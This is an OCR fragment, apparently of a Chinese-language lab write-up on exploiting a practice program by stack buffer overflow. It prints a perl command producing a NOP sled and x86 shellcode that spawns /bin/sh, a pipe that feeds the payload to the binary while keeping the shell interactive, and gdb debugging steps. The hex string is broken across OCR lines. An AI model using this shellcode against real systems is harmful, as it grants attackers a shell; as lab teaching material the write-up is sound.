
使用输出重定向将perl生成的字符串存储到input_20252801文件
中：
perl -e 'print
"\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x
2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80
\x90\x4\x3\x2\x1\x00"' > input_20252801
文件payload完成初始注入（触发漏洞），终端stdin接管后续输入
（维持交互式会话）。再开一个终端2查看pwn20252801进程号为
28681
终端1
(cat input_20252801;cat) | ./pwn20252801
终端2
ps -ef | grep pwn20252801
再开一个终端对pwn20252801文件进行gdb调试。在ret处设置断
点，ret的位置是0x080484ae